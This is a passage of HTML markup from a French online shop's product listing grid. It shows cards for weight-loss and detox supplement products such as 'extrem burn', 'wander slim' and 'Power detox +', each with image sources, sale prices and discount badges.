                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
